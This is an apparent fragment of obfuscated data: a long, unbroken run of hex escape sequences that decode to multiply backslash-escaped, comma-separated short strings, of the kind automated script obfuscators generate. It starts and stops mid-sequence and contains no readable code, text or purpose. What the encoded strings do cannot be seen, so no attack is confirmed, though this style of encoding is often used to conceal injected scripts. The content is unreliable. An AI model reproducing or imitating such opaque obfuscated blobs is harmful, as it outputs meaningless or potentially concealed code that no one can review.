\x5c\x31\x59\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\